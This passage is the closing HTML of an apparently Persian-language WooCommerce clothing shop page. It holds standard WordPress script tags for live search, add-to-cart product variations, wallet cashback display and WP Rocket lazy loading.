\u0645\u0648\u0631\u062f \u0646\u0638\u0631 \u0648 \u0635\u0641\u062d\u0647 \u0645\u0648\u0631\u062f \u0646\u0638\u0631 \u0628\u0631\u0648\u06cc\u062f. \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u062f\u0633\u062a\u06af\u0627\u0647 \u0644\u0645\u0633\u06cc\u060c \u062a\u0648\u0633\u0637 \u0644\u0645\u0633 \u0648 \u062d\u0631\u06a9\u062a \u0647\u0627\u06cc \u062a\u0631\u06a9\u06cc\u0628\u06cc \u0645\u06cc \u062a\u0648\u0627\u0646\u0646\u062f \u067e\u06cc\u0645\u0627\u06cc\u0634 \u06a9\u0646\u0646\u062f."};;
//# sourceURL=swp-live-search-client-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/themes/dinakala/includes/searchwp-live-ajax-search/assets/javascript/build/searchwp-live-search.min.js?ver=1.3.1" id="swp-live-search-client-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u0645\u062d\u0635\u0648\u0644\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0642\u0628\u0644 \u0627\u0632 \u0627\u06cc\u0646 \u06a9\u0647 \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u062e\u0648\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wc-add-to-cart-variation-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(function ($) { $(document).on('show_variation', function (event, variation, purchasable) { if(variation.cashback_amount) { $('.on-woo-wallet-cashback').show(); $('.on-woo-wallet-cashback').html(variation.cashback_html); } else { $('.on-woo-wallet-cashback').hide(); } }) });
//# sourceURL=wc-add-to-cart-variation-js-after
/* ]]> */
});</script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://fakhtehwear.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>    
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->